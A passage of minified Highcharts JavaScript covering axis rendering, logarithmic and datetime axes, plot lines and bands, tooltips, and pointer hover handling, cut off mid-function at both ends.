w*a.offset:0);c=c.offset?0:2*Math.floor(a.axisLine.strokeWidth()/2);b[B]=Math.max(b[B],c);e(this,"afterGetOffset")},getLinePath:function(a){var b=this.chart,d=this.opposite,e=this.offset,c=this.horiz,k=this.left+(d?this.width:0)+e;e=b.chartHeight-this.bottom-(d?this.height:0)+e;d&&(a*=-1);return b.renderer.crispLine(["M",c?this.left:k,c?e:this.top,"L",c?b.chartWidth-this.right:k,c?e:b.chartHeight-this.bottom],a)},renderLine:function(){this.axisLine||(this.axisLine=this.chart.renderer.path().addClass("highcharts-axis-line").add(this.axisGroup),
this.chart.styledMode||this.axisLine.attr({stroke:this.options.lineColor,"stroke-width":this.options.lineWidth,zIndex:7}))},getTitlePosition:function(){var a=this.horiz,b=this.left,d=this.top,c=this.len,k=this.options.title,g=a?b:d,h=this.opposite,m=this.offset,B=k.x||0,A=k.y||0,t=this.axisTitle,u=this.chart.renderer.fontMetrics(k.style&&k.style.fontSize,t);t=Math.max(t.getBBox(null,0).height-u.h-1,0);c={low:g+(a?0:c),middle:g+c/2,high:g+(a?c:0)}[k.align];b=(a?d+this.height:b)+(a?1:-1)*(h?-1:1)*this.axisTitleMargin+
[-t,t,u.f,-t][this.side];a={x:a?c+B:b+(h?this.width:0)+m+B,y:a?b+A-(h?this.height:0)+m:c+A};e(this,"afterGetTitlePosition",{titlePosition:a});return a},renderMinorTick:function(a){var b=this.chart.hasRendered&&F(this.oldMin),d=this.minorTicks;d[a]||(d[a]=new H(this,a,"minor"));b&&d[a].isNew&&d[a].render(null,!0);d[a].render(null,!1,1)},renderTick:function(a,b){var d=this.isLinked,e=this.ticks,c=this.chart.hasRendered&&F(this.oldMin);if(!d||a>=this.min&&a<=this.max)e[a]||(e[a]=new H(this,a)),c&&e[a].isNew&&
e[a].render(b,!0,-1),e[a].render(b)},render:function(){var a=this,b=a.chart,d=a.options,k=a.isLog,g=a.isLinked,h=a.tickPositions,m=a.axisTitle,A=a.ticks,t=a.minorTicks,u=a.alternateBands,n=d.stackLabels,x=d.alternateGridColor,l=a.tickmarkOffset,E=a.axisLine,w=a.showAxis,z=D(b.renderer.globalAnimation),v,p;a.labelEdge.length=0;a.overlap=!1;[A,t,u].forEach(function(a){r(a,function(a){a.isActive=!1})});if(a.hasData()||g)a.minorTickInterval&&!a.categories&&a.getMinorTickPositions().forEach(function(b){a.renderMinorTick(b)}),
h.length&&(h.forEach(function(b,d){a.renderTick(b,d)}),l&&(0===a.min||a.single)&&(A[-1]||(A[-1]=new H(a,-1,null,!0)),A[-1].render(-1))),x&&h.forEach(function(d,e){p=void 0!==h[e+1]?h[e+1]+l:a.max-l;0===e%2&&d<a.max&&p<=a.max+(b.polar?-l:l)&&(u[d]||(u[d]=new c.PlotLineOrBand(a)),v=d+l,u[d].options={from:k?a.lin2log(v):v,to:k?a.lin2log(p):p,color:x},u[d].render(),u[d].isActive=!0)}),a._addedPlotLB||((d.plotLines||[]).concat(d.plotBands||[]).forEach(function(b){a.addPlotBandOrLine(b)}),a._addedPlotLB=
!0);[A,t,u].forEach(function(a){var d,e=[],c=z.duration;r(a,function(a,b){a.isActive||(a.render(b,!1,0),a.isActive=!1,e.push(b))});B(function(){for(d=e.length;d--;)a[e[d]]&&!a[e[d]].isActive&&(a[e[d]].destroy(),delete a[e[d]])},a!==u&&b.hasRendered&&c?c:0)});E&&(E[E.isPlaced?"animate":"attr"]({d:this.getLinePath(E.strokeWidth())}),E.isPlaced=!0,E[w?"show":"hide"](w));m&&w&&(d=a.getTitlePosition(),F(d.y)?(m[m.isNew?"attr":"animate"](d),m.isNew=!1):(m.attr("y",-9999),m.isNew=!0));n&&n.enabled&&a.renderStackTotals();
a.isDirty=!1;e(this,"afterRender")},redraw:function(){this.visible&&(this.render(),this.plotLinesAndBands.forEach(function(a){a.render()}));this.series.forEach(function(a){a.isDirty=!0})},keepProps:"extKey hcEvents names series userMax userMin".split(" "),destroy:function(a){var b=this,d=b.stacks,c=b.plotLinesAndBands,h;e(this,"destroy",{keepEvents:a});a||k(b);r(d,function(a,b){g(a);d[b]=null});[b.ticks,b.minorTicks,b.alternateBands].forEach(function(a){g(a)});if(c)for(a=c.length;a--;)c[a].destroy();
"stackTotalGroup axisLine axisTitle axisGroup gridGroup labelGroup cross scrollbar".split(" ").forEach(function(a){b[a]&&(b[a]=b[a].destroy())});for(h in b.plotLinesAndBandsGroups)b.plotLinesAndBandsGroups[h]=b.plotLinesAndBandsGroups[h].destroy();r(b,function(a,d){-1===b.keepProps.indexOf(d)&&delete b[d]})},drawCrosshair:function(a,b){var d,c=this.crosshair,k=x(c.snap,!0),f,g=this.cross;e(this,"drawCrosshair",{e:a,point:b});a||(a=this.cross&&this.cross.e);if(this.crosshair&&!1!==(y(b)||!k)){k?y(b)&&
(f=x(b.crosshairPos,this.isXAxis?b.plotX:this.len-b.plotY)):f=a&&(this.horiz?a.chartX-this.pos:this.len-a.chartY+this.pos);y(f)&&(d=this.getPlotLinePath({value:b&&(this.isXAxis?b.x:x(b.stackY,b.y)),translatedValue:f})||null);if(!y(d)){this.hideCrosshair();return}k=this.categories&&!this.isRadial;g||(this.cross=g=this.chart.renderer.path().addClass("highcharts-crosshair highcharts-crosshair-"+(k?"category ":"thin ")+c.className).attr({zIndex:x(c.zIndex,2)}).add(),this.chart.styledMode||(g.attr({stroke:c.color||
(k?l("#ccd6eb").setOpacity(.25).get():"#cccccc"),"stroke-width":x(c.width,1)}).css({"pointer-events":"none"}),c.dashStyle&&g.attr({dashstyle:c.dashStyle})));g.show().attr({d:d});k&&!c.width&&g.attr({"stroke-width":this.transA});this.cross.e=a}else this.hideCrosshair();e(this,"afterDrawCrosshair",{e:a,point:b})},hideCrosshair:function(){this.cross&&this.cross.hide();e(this,"afterHideCrosshair")}});return c.Axis=p});M(J,"parts/DateTimeAxis.js",[J["parts/Globals.js"]],function(c){var p=c.Axis,y=c.getMagnitude,
G=c.normalizeTickInterval,F=c.timeUnits;p.prototype.getTimeTicks=function(){return this.chart.time.getTimeTicks.apply(this.chart.time,arguments)};p.prototype.normalizeTimeTickInterval=function(c,r){var z=r||[["millisecond",[1,2,5,10,20,25,50,100,200,500]],["second",[1,2,5,10,15,30]],["minute",[1,2,5,10,15,30]],["hour",[1,2,3,4,6,8,12]],["day",[1,2]],["week",[1,2]],["month",[1,2,3,4,6]],["year",null]];r=z[z.length-1];var v=F[r[0]],p=r[1],w;for(w=0;w<z.length&&!(r=z[w],v=F[r[0]],p=r[1],z[w+1]&&c<=(v*
p[p.length-1]+F[z[w+1][0]])/2);w++);v===F.year&&c<5*v&&(p=[1,2,5]);c=G(c/v,p,"year"===r[0]?Math.max(y(c/v),1):1);return{unitRange:v,count:c,unitName:r[0]}}});M(J,"parts/LogarithmicAxis.js",[J["parts/Globals.js"]],function(c){var p=c.Axis,y=c.getMagnitude,G=c.normalizeTickInterval,F=c.pick;p.prototype.getLogTickPositions=function(c,r,p,v){var z=this.options,w=this.len,n=[];v||(this._minorAutoInterval=null);if(.5<=c)c=Math.round(c),n=this.getLinearTickPositions(c,r,p);else if(.08<=c){w=Math.floor(r);
var l,b;for(z=.3<c?[1,2,4]:.15<c?[1,2,4,6,8]:[1,2,3,4,5,6,7,8,9];w<p+1&&!b;w++){var d=z.length;for(l=0;l<d&&!b;l++){var a=this.log2lin(this.lin2log(w)*z[l]);a>r&&(!v||g<=p)&&void 0!==g&&n.push(g);g>p&&(b=!0);var g=a}}}else r=this.lin2log(r),p=this.lin2log(p),c=v?this.getMinorTickInterval():z.tickInterval,c=F("auto"===c?null:c,this._minorAutoInterval,z.tickPixelInterval/(v?5:1)*(p-r)/((v?w/this.tickPositions.length:w)||1)),c=G(c,null,y(c)),n=this.getLinearTickPositions(c,r,p).map(this.log2lin),v||
(this._minorAutoInterval=c/5);v||(this.tickInterval=c);return n};p.prototype.log2lin=function(c){return Math.log(c)/Math.LN10};p.prototype.lin2log=function(c){return Math.pow(10,c)}});M(J,"parts/PlotLineOrBand.js",[J["parts/Globals.js"],J["parts/Axis.js"],J["parts/Utilities.js"]],function(c,p,y){var G=y.defined,F=y.erase,z=y.objectEach,r=c.arrayMax,K=c.arrayMin,v=c.destroyObjectProperties,D=c.merge,w=c.pick;c.PlotLineOrBand=function(c,l){this.axis=c;l&&(this.options=l,this.id=l.id)};c.PlotLineOrBand.prototype=
{render:function(){c.fireEvent(this,"render");var n=this,l=n.axis,b=l.horiz,d=n.options,a=d.label,g=n.label,h=d.to,e=d.from,m=d.value,u=G(e)&&G(h),E=G(m),t=n.svgElem,x=!t,k=[],A=d.color,B=w(d.zIndex,0),H=d.events;k={"class":"highcharts-plot-"+(u?"band ":"line ")+(d.className||"")};var q={},f=l.chart.renderer,C=u?"bands":"lines";l.isLog&&(e=l.log2lin(e),h=l.log2lin(h),m=l.log2lin(m));l.chart.styledMode||(E?(k.stroke=A||"#999999",k["stroke-width"]=w(d.width,1),d.dashStyle&&(k.dashstyle=d.dashStyle)):
u&&(k.fill=A||"#e6ebf5",d.borderWidth&&(k.stroke=d.borderColor,k["stroke-width"]=d.borderWidth)));q.zIndex=B;C+="-"+B;(A=l.plotLinesAndBandsGroups[C])||(l.plotLinesAndBandsGroups[C]=A=f.g("plot-"+C).attr(q).add());x&&(n.svgElem=t=f.path().attr(k).add(A));if(E)k=l.getPlotLinePath({value:m,lineWidth:t.strokeWidth(),acrossPanes:d.acrossPanes});else if(u)k=l.getPlotBandPath(e,h,d);else return;(x||!t.d)&&k&&k.length?(t.attr({d:k}),H&&z(H,function(a,b){t.on(b,function(a){H[b].apply(n,[a])})})):t&&(k?(t.show(!0),
t.animate({d:k})):t.d&&(t.hide(),g&&(n.label=g=g.destroy())));a&&(G(a.text)||G(a.formatter))&&k&&k.length&&0<l.width&&0<l.height&&!k.isFlat?(a=D({align:b&&u&&"center",x:b?!u&&4:10,verticalAlign:!b&&u&&"middle",y:b?u?16:10:u?6:-4,rotation:b&&!u&&90},a),this.renderLabel(a,k,u,B)):g&&g.hide();return n},renderLabel:function(c,l,b,d){var a=this.label,g=this.axis.chart.renderer;a||(a={align:c.textAlign||c.align,rotation:c.rotation,"class":"highcharts-plot-"+(b?"band":"line")+"-label "+(c.className||"")},
a.zIndex=d,d=this.getLabelText(c),this.label=a=g.text(d,0,0,c.useHTML).attr(a).add(),this.axis.chart.styledMode||a.css(c.style));g=l.xBounds||[l[1],l[4],b?l[6]:l[1]];l=l.yBounds||[l[2],l[5],b?l[7]:l[2]];b=K(g);d=K(l);a.align(c,!1,{x:b,y:d,width:r(g)-b,height:r(l)-d});a.show(!0)},getLabelText:function(c){return G(c.formatter)?c.formatter.call(this):c.text},destroy:function(){F(this.axis.plotLinesAndBands,this);delete this.axis;v(this)}};c.extend(p.prototype,{getPlotBandPath:function(c,l){var b=this.getPlotLinePath({value:l,
force:!0,acrossPanes:this.options.acrossPanes}),d=this.getPlotLinePath({value:c,force:!0,acrossPanes:this.options.acrossPanes}),a=[],g=this.horiz,h=1;c=c<this.min&&l<this.min||c>this.max&&l>this.max;if(d&&b){if(c){var e=d.toString()===b.toString();h=0}for(c=0;c<d.length;c+=6)g&&b[c+1]===d[c+1]?(b[c+1]+=h,b[c+4]+=h):g||b[c+2]!==d[c+2]||(b[c+2]+=h,b[c+5]+=h),a.push("M",d[c+1],d[c+2],"L",d[c+4],d[c+5],b[c+4],b[c+5],b[c+1],b[c+2],"z"),a.isFlat=e}return a},addPlotBand:function(c){return this.addPlotBandOrLine(c,
"plotBands")},addPlotLine:function(c){return this.addPlotBandOrLine(c,"plotLines")},addPlotBandOrLine:function(n,l){var b=(new c.PlotLineOrBand(this,n)).render(),d=this.userOptions;b&&(l&&(d[l]=d[l]||[],d[l].push(n)),this.plotLinesAndBands.push(b));return b},removePlotBandOrLine:function(c){for(var l=this.plotLinesAndBands,b=this.options,d=this.userOptions,a=l.length;a--;)l[a].id===c&&l[a].destroy();[b.plotLines||[],d.plotLines||[],b.plotBands||[],d.plotBands||[]].forEach(function(b){for(a=b.length;a--;)b[a].id===
c&&F(b,b[a])})},removePlotBand:function(c){this.removePlotBandOrLine(c)},removePlotLine:function(c){this.removePlotBandOrLine(c)}})});M(J,"parts/Tooltip.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=p.isString,z=p.splat;"";var r=c.doc,K=c.extend,v=c.format,D=c.merge,w=c.pick,n=c.syncTimeout,l=c.timeUnits;c.Tooltip=function(){this.init.apply(this,arguments)};c.Tooltip.prototype={init:function(b,d){this.chart=b;this.options=d;this.crosshairs=[];this.now=
{x:0,y:0};this.isHidden=!0;this.split=d.split&&!b.inverted;this.shared=d.shared||this.split;this.outside=w(d.outside,!(!b.scrollablePixelsX&&!b.scrollablePixelsY))&&!this.split},cleanSplit:function(b){this.chart.series.forEach(function(d){var a=d&&d.tt;a&&(!a.isActive||b?d.tt=a.destroy():a.isActive=!1)})},applyFilter:function(){var b=this.chart;b.renderer.definition({tagName:"filter",id:"drop-shadow-"+b.index,opacity:.5,children:[{tagName:"feGaussianBlur","in":"SourceAlpha",stdDeviation:1},{tagName:"feOffset",
dx:1,dy:1},{tagName:"feComponentTransfer",children:[{tagName:"feFuncA",type:"linear",slope:.3}]},{tagName:"feMerge",children:[{tagName:"feMergeNode"},{tagName:"feMergeNode","in":"SourceGraphic"}]}]});b.renderer.definition({tagName:"style",textContent:".highcharts-tooltip-"+b.index+"{filter:url(#drop-shadow-"+b.index+")}"})},getLabel:function(){var b=this,d=this.chart.renderer,a=this.chart.styledMode,g=this.options,h="tooltip"+(y(g.className)?" "+g.className:""),e;if(!this.label){this.outside&&(this.container=
e=c.doc.createElement("div"),e.className="highcharts-tooltip-container",c.css(e,{position:"absolute",top:"1px",pointerEvents:g.style&&g.style.pointerEvents,zIndex:3}),c.doc.body.appendChild(e),this.renderer=d=new c.Renderer(e,0,0));this.split?this.label=d.g(h):(this.label=d.label("",0,0,g.shape||"callout",null,null,g.useHTML,null,h).attr({padding:g.padding,r:g.borderRadius}),a||this.label.attr({fill:g.backgroundColor,"stroke-width":g.borderWidth}).css(g.style).shadow(g.shadow));a&&(this.applyFilter(),
this.label.addClass("highcharts-tooltip-"+this.chart.index));if(this.outside){var m={x:this.label.xSetter,y:this.label.ySetter};this.label.xSetter=function(a,d){m[d].call(this.label,b.distance);e.style.left=a+"px"};this.label.ySetter=function(a,d){m[d].call(this.label,b.distance);e.style.top=a+"px"}}this.label.attr({zIndex:8}).add()}return this.label},update:function(b){this.destroy();D(!0,this.chart.options.tooltip.userOptions,b);this.init(this.chart,D(!0,this.options,b))},destroy:function(){this.label&&
(this.label=this.label.destroy());this.split&&this.tt&&(this.cleanSplit(this.chart,!0),this.tt=this.tt.destroy());this.renderer&&(this.renderer=this.renderer.destroy(),c.discardElement(this.container));c.clearTimeout(this.hideTimer);c.clearTimeout(this.tooltipTimeout)},move:function(b,d,a,g){var h=this,e=h.now,m=!1!==h.options.animation&&!h.isHidden&&(1<Math.abs(b-e.x)||1<Math.abs(d-e.y)),u=h.followPointer||1<h.len;K(e,{x:m?(2*e.x+b)/3:b,y:m?(e.y+d)/2:d,anchorX:u?void 0:m?(2*e.anchorX+a)/3:a,anchorY:u?
void 0:m?(e.anchorY+g)/2:g});h.getLabel().attr(e);m&&(c.clearTimeout(this.tooltipTimeout),this.tooltipTimeout=setTimeout(function(){h&&h.move(b,d,a,g)},32))},hide:function(b){var d=this;c.clearTimeout(this.hideTimer);b=w(b,this.options.hideDelay,500);this.isHidden||(this.hideTimer=n(function(){d.getLabel()[b?"fadeOut":"hide"]();d.isHidden=!0},b))},getAnchor:function(b,d){var a=this.chart,c=a.pointer,h=a.inverted,e=a.plotTop,m=a.plotLeft,u=0,l=0,t,x;b=z(b);this.followPointer&&d?(void 0===d.chartX&&
(d=c.normalize(d)),b=[d.chartX-a.plotLeft,d.chartY-e]):b[0].tooltipPos?b=b[0].tooltipPos:(b.forEach(function(a){t=a.series.yAxis;x=a.series.xAxis;u+=a.plotX+(!h&&x?x.left-m:0);l+=(a.plotLow?(a.plotLow+a.plotHigh)/2:a.plotY)+(!h&&t?t.top-e:0)}),u/=b.length,l/=b.length,b=[h?a.plotWidth-l:u,this.shared&&!h&&1<b.length&&d?d.chartY-e:h?a.plotHeight-u:l]);return b.map(Math.round)},getPosition:function(b,d,a){var c=this.chart,h=this.distance,e={},m=c.inverted&&a.h||0,u,l=this.outside,t=l?r.documentElement.clientWidth-
2*h:c.chartWidth,x=l?Math.max(r.body.scrollHeight,r.documentElement.scrollHeight,r.body.offsetHeight,r.documentElement.offsetHeight,r.documentElement.clientHeight):c.chartHeight,k=c.pointer.chartPosition,A=c.containerScaling,B=function(a){return A?a*A.scaleX:a},H=function(a){return A?a*A.scaleY:a},q=function(e){var f="x"===e;return[e,f?t:x,f?b:d].concat(l?[f?B(b):H(d),f?k.left-h+B(a.plotX+c.plotLeft):k.top-h+H(a.plotY+c.plotTop),0,f?t:x]:[f?b:d,f?a.plotX+c.plotLeft:a.plotY+c.plotTop,f?c.plotLeft:
c.plotTop,f?c.plotLeft+c.plotWidth:c.plotTop+c.plotHeight])},f=q("y"),n=q("x"),N=!this.followPointer&&w(a.ttBelow,!c.inverted===!!a.negative),v=function(a,b,d,c,f,k,g){var q="y"===a?H(h):B(h),A=(d-c)/2,t=c<f-h,u=f+h+c<b,x=f-q-d+A;f=f+q-A;if(N&&u)e[a]=f;else if(!N&&t)e[a]=x;else if(t)e[a]=Math.min(g-c,0>x-m?x:x-m);else if(u)e[a]=Math.max(k,f+m+d>b?f:f+m);else return!1},p=function(a,b,d,c,f){var k;f<h||f>b-h?k=!1:e[a]=f<d/2?1:f>b-c/2?b-c-2:f-d/2;return k},z=function(a){var b=f;f=n;n=b;u=a},L=function(){!1!==
v.apply(0,f)?!1!==p.apply(0,n)||u||(z(!0),L()):u?e.x=e.y=0:(z(!0),L())};(c.inverted||1<this.len)&&z();L();return e},defaultFormatter:function(b){var d=this.points||z(this);var a=[b.tooltipFooterHeaderFormatter(d[0])];a=a.concat(b.bodyFormatter(d));a.push(b.tooltipFooterHeaderFormatter(d[0],!0));return a},refresh:function(b,d){var a=this.chart,g=this.options,h=b,e={},m=[];var u=g.formatter||this.defaultFormatter;e=this.shared;var l=a.styledMode;if(g.enabled){c.clearTimeout(this.hideTimer);this.followPointer=
z(h)[0].series.tooltipOptions.followPointer;var t=this.getAnchor(h,d);d=t[0];var x=t[1];!e||h.series&&h.series.noSharedTooltip?e=h.getLabelConfig():(a.pointer.applyInactiveState(h),h.forEach(function(a){a.setState("hover");m.push(a.getLabelConfig())}),e={x:h[0].category,y:h[0].y},e.points=m,h=h[0]);this.len=m.length;u=u.call(e,this);e=h.series;this.distance=w(e.tooltipOptions.distance,16);!1===u?this.hide():(a=this.getLabel(),this.isHidden&&a.attr({opacity:1}).show(),this.split?this.renderSplit(u,
z(b)):(g.style.width&&!l||a.css({width:this.chart.spacingBox.width}),a.attr({text:u&&u.join?u.join(""):u}),a.removeClass(/highcharts-color-[\d]+/g).addClass("highcharts-color-"+w(h.colorIndex,e.colorIndex)),l||a.attr({stroke:g.borderColor||h.color||e.color||"#666666"}),this.updatePosition({plotX:d,plotY:x,negative:h.negative,ttBelow:h.ttBelow,h:t[2]||0})),this.isHidden=!1);c.fireEvent(this,"refresh")}},renderSplit:function(b,d){var a=this,g=[],h=this.chart,e=h.renderer,m=!0,u=this.options,l=0,t,x=
this.getLabel(),k=h.plotTop;F(b)&&(b=[!1,b]);b.slice(0,d.length+1).forEach(function(b,c){if(!1!==b&&""!==b){c=d[c-1]||{isHeader:!0,plotX:d[0].plotX,plotY:h.plotHeight};var B=c.series||a,q=B.tt,f=c.series||{},A="highcharts-color-"+w(c.colorIndex,f.colorIndex,"none");q||(q={padding:u.padding,r:u.borderRadius},h.styledMode||(q.fill=u.backgroundColor,q["stroke-width"]=u.borderWidth),B.tt=q=e.label(null,null,null,(c.isHeader?u.headerShape:u.shape)||"callout",null,null,u.useHTML).addClass("highcharts-tooltip-box "+
A).attr(q).add(x));q.isActive=!0;q.attr({text:b});h.styledMode||q.css(u.style).shadow(u.shadow).attr({stroke:u.borderColor||c.color||f.color||"#333333"});b=q.getBBox();A=b.width+q.strokeWidth();c.isHeader?(l=b.height,h.xAxis[0].opposite&&(t=!0,k-=l),b=Math.max(0,Math.min(c.plotX+h.plotLeft-A/2,h.chartWidth+(h.scrollablePixelsX?h.scrollablePixelsX-h.marginRight:0)-A))):b=c.plotX+h.plotLeft-w(u.distance,16)-A;0>b&&(m=!1);c.isHeader?f=t?-l:h.plotHeight+l:(f=f.yAxis,f=f.pos-k+Math.max(0,Math.min(c.plotY||
0,f.len)));g.push({target:f,rank:c.isHeader?1:0,size:B.tt.getBBox().height+1,point:c,x:b,tt:q})}});this.cleanSplit();u.positioner&&g.forEach(function(b){var d=u.positioner.call(a,b.tt.getBBox().width,b.size,b.point);b.x=d.x;b.align=0;b.target=d.y;b.rank=w(d.rank,b.rank)});c.distribute(g,h.plotHeight+l);g.forEach(function(b){var d=b.point,c=d.series,e=c&&c.yAxis;b.tt.attr({visibility:void 0===b.pos?"hidden":"inherit",x:m||d.isHeader||u.positioner?b.x:d.plotX+h.plotLeft+a.distance,y:b.pos+k,anchorX:d.isHeader?
d.plotX+h.plotLeft:d.plotX+c.xAxis.pos,anchorY:d.isHeader?h.plotTop+h.plotHeight/2:e.pos+Math.max(0,Math.min(d.plotY,e.len))})})},updatePosition:function(b){var d=this.chart,a=this.getLabel(),g=(this.options.positioner||this.getPosition).call(this,a.width,a.height,b),h=b.plotX+d.plotLeft;b=b.plotY+d.plotTop;if(this.outside){var e=(this.options.borderWidth||0)+2*this.distance;this.renderer.setSize(a.width+e,a.height+e,!1);if(a=d.containerScaling)c.css(this.container,{transform:"scale("+a.scaleX+", "+
a.scaleY+")"}),h*=a.scaleX,b*=a.scaleY;h+=d.pointer.chartPosition.left-g.x;b+=d.pointer.chartPosition.top-g.y}this.move(Math.round(g.x),Math.round(g.y||0),h,b)},getDateFormat:function(b,d,a,c){var g=this.chart.time,e=g.dateFormat("%m-%d %H:%M:%S.%L",d),m={millisecond:15,second:12,minute:9,hour:6,day:3},u="millisecond";for(n in l){if(b===l.week&&+g.dateFormat("%w",d)===a&&"00:00:00.000"===e.substr(6)){var n="week";break}if(l[n]>b){n=u;break}if(m[n]&&e.substr(m[n])!=="01-01 00:00:00.000".substr(m[n]))break;
"week"!==n&&(u=n)}if(n)var t=g.resolveDTLFormat(c[n]).main;return t},getXDateFormat:function(b,d,a){d=d.dateTimeLabelFormats;var c=a&&a.closestPointRange;return(c?this.getDateFormat(c,b.x,a.options.startOfWeek,d):d.day)||d.year},tooltipFooterHeaderFormatter:function(b,d){var a=d?"footer":"header",g=b.series,h=g.tooltipOptions,e=h.xDateFormat,m=g.xAxis,u=m&&"datetime"===m.options.type&&G(b.key),l=h[a+"Format"];d={isFooter:d,labelConfig:b};c.fireEvent(this,"headerFormatter",d,function(a){u&&!e&&(e=
this.getXDateFormat(b,h,m));u&&e&&(b.point&&b.point.tooltipDateKeys||["key"]).forEach(function(a){l=l.replace("{point."+a+"}","{point."+a+":"+e+"}")});g.chart.styledMode&&(l=this.styledModeFormat(l));a.text=v(l,{point:b,series:g},this.chart.time)});return d.text},bodyFormatter:function(b){return b.map(function(b){var a=b.series.tooltipOptions;return(a[(b.point.formatPrefix||"point")+"Formatter"]||b.point.tooltipFormatter).call(b.point,a[(b.point.formatPrefix||"point")+"Format"]||"")})},styledModeFormat:function(b){return b.replace('style="font-size: 10px"',
'class="highcharts-header"').replace(/style="color:{(point|series)\.color}"/g,'class="highcharts-color-{$1.colorIndex}"')}}});M(J,"parts/Pointer.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isNumber,F=p.isObject,z=p.objectEach,r=p.splat,K=c.addEvent,v=c.attr,D=c.charts,w=c.color,n=c.css,l=c.extend,b=c.find,d=c.fireEvent,a=c.offset,g=c.pick,h=c.Tooltip;c.Pointer=function(a,b){this.init(a,b)};c.Pointer.prototype={init:function(a,b){this.options=b;this.chart=
a;this.runChartClick=b.chart.events&&!!b.chart.events.click;this.pinchDown=[];this.lastValidTouch={};h&&(a.tooltip=new h(a,b.tooltip),this.followTouchMove=g(b.tooltip.followTouchMove,!0));this.setDOMEvents()},zoomOption:function(a){var b=this.chart,d=b.options.chart,c=d.zoomType||"";b=b.inverted;/touch/.test(a.type)&&(c=g(d.pinchType,c));this.zoomX=a=/x/.test(c);this.zoomY=c=/y/.test(c);this.zoomHor=a&&!b||c&&b;this.zoomVert=c&&!b||a&&b;this.hasZoom=a||c},normalize:function(b,d){var c=b.touches?b.touches.length?
b.touches.item(0):b.changedTouches[0]:b;d||(this.chartPosition=d=a(this.chart.container));var e=c.pageX-d.left;d=c.pageY-d.top;if(c=this.chart.containerScaling)e/=c.scaleX,d/=c.scaleY;return l(b,{chartX:Math.round(e),chartY:Math.round(d)})},getCoordinates:function(a){var b={xAxis:[],yAxis:[]};this.chart.axes.forEach(function(d){b[d.isXAxis?"xAxis":"yAxis"].push({axis:d,value:d.toValue(a[d.horiz?"chartX":"chartY"])})});return b},findNearestKDPoint:function(a,b,d){var c;a.forEach(function(a){var e=
!(a.noSharedTooltip&&b)&&0>a.options.findNearestPointBy.indexOf("y");a=a.searchPoint(d,e);if((e=F(a,!0))&&!(e=!F(c,!0))){e=c.distX-a.distX;var k=c.dist-a.dist,g=(a.series.group&&a.series.group.zIndex)-(c.series.group&&c.series.group.zIndex);e=0<(0!==e&&b?e:0!==k?k:0!==g?g:c.series.index>a.series.index?-1:1)}e&&(c=a)});return c},getPointFromEvent:function(a){a=a.target;for(var b;a&&!b;)b=a.point,a=a.parentNode;return b},getChartCoordinatesFromPoint:function(a,b){var d=a.series,c=d.xAxis;d=d.yAxis;
var e=g(a.clientX,a.plotX),h=a.shapeArgs;if(c&&d)return b?{chartX:c.len+c.pos-e,chartY:d.len+d.pos-a.plotY}:{chartX:e+c.pos,chartY:a.plotY+d.pos};if(h&&h.x&&h.y)return{chartX:h.x,chartY:h.y}},getHoverData:function(a,d,c,h,t,x){var e,m=[];h=!(!h||!a);var B=d&&!d.stickyTracking?[d]:c.filter(function(a){return a.visible&&!(!t&&a.directTouch)&&g(a.options.enableMouseTracking,!0)&&a.stickyTracking});d=(e=h?a:this.findNearestKDPoint(B,t,x))&&e.series;e&&(t&&!d.noSharedTooltip?(B=c.filter(function(a){return a.visible&&
!(!t&&a.directTouch)&&g(a.options.enableMouseTracking,!0)&&!a.noSharedTooltip}),B.forEach(function(a){var d=b(a.points,function(a){return a.x===e.x&&!a.isNull});F(d)&&(a.chart.isBoosting&&(d=a.getPoint(d)),m.push(d))})):m.push(e));return{hoverPoint:e,hoverSeries:d,hoverPoints:m}},runPointActions:function(a,b){var d=this.chart,e=d.tooltip&&d.tooltip.options.enabled?d.tooltip:void 0,h=e?e.shared:!1,m=b||d.hoverPoint,k=m&&m.series||d.hoverSeries;k=this.getHoverData(m,k,d.series,"touchmove"!==a.type&&
(!!b||k&&k.directTouch&&this.isDirectTouch),h,a);m=k.hoverPoint;var A=k.hoverPoints;b=(k=k.hoverSeries)&&k.tooltipOptions.followPointer;h=h&&k&&!k.noSharedTooltip;if(m&&(m!==d.hoverPoint||e&&e.isHidden)){(d.hoverPoints||[]).forEach(function(a){-1===A.indexOf(a)&&a.setState()});if(d.hoverSeries!==k)k.onMouseOver();this.applyInactiveState(A);(A||[]).forEach(function(a){a.setState("hover")});d.hoverPoint&&d.hoverPoint.firePointEvent("mouseOut");if(!m.series)return;m.firePointEvent("mouseOver");d.hoverPoints=
A;d.hoverPoint=m;e&&e.refresh(h?A:m,a)}else b&&e&&!e.isHidden&&(m=e.getAnchor([{}],a),e.updatePosition({plotX:m[0],plotY:m[1]}));this.unDocMouseMove||(this.unDocMouseMove=K(d.container.ownerDocument,"mousemove",function(a){var b=D[c.hoverChartIndex];if(b)b.pointer.onDocumentMouseMove(a)}));d.axes.forEach(function(b){var d=g(b.crosshair.snap,!0),e=d?c.find(A,function(a){return a.series[b.coll]===b}):void 0;e||!d?b.drawCrosshair(a,e):b.hideCrosshair()})},applyInactiveState:function(a){var b=[],d;(a||
[]).forEach(function(a){d=a.series;b.push(d);d.linkedParent&&b.push(d.linkedParent);d.linkedSeries&&(b=b.concat(d.linkedSeries));d.navigatorSeries&&b.push(d.navigatorSeries)});this.chart.series.forEach(function(a){-1===b.indexOf(a)?a.setState("inactive",!0):a.options.inactiveOtherPoints&&a.setAllPointsToState("inactive")})},reset:function(a,b){var d=this.chart,c=d.hoverSeries,e=d.hoverPoint,g=d.hoverPoints,k=d.tooltip,h=k&&k.shared?g:e;a&&h&&r(h).forEach(function(b){b.series.isCartesian&&void 0===
b.plotX&&(a=!1)});if(a)k&&h&&r(h).length&&(k.refresh(h),k.shared&&g?g.forEach(function(a){a.setState(a.state,!0);a.series.isCartesian&&(a.series.xAxis.crosshair&&a.series.xAxis.drawCrosshair(null,a),a.series.yAxis.crosshair&&a.series.yAxis.drawCrosshair(null,a))}):e&&(e.setState(e.state,!0),d.axes.forEach(function(a){a.crosshair&&a.drawCrosshair(null,e)})));else{if(e)e.onMouseOut();g&&g.forEach(function(a){a.setState()});if(c)c.onMouseOut();k&&k.hide(b);this.unDocMouseMove&&(this.unDocMouseMove=this.unDocMouseMove());
